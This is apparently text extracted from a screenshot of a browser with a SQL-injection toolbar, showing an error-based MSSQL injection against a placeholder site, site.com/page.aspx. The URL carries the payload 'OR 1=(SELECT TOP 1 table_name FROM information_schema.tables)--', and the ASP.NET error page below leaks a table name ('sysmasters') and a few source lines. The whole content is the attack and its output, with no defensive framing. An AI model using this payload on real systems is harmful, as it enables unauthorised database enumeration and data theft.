 Conversion failed when converting the nvarchar value 'sysmasters' to data type int. - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.site.com/page.aspx?id=4) OR 1=(SELECT TOP 1 table_name FROM information_schema.tables)--
Most Visited Getting Started Latest Headlines Customize Links
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'sysmasters' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'sysmasters' to data type int.
Source Error:
Line 32: cmd.Dispose();
Line 33:
Line 34: rdr.Read();
Line 35: Page.Title = rdr[1].ToString();
Line 36: Label2.Text = rdr[2].ToString();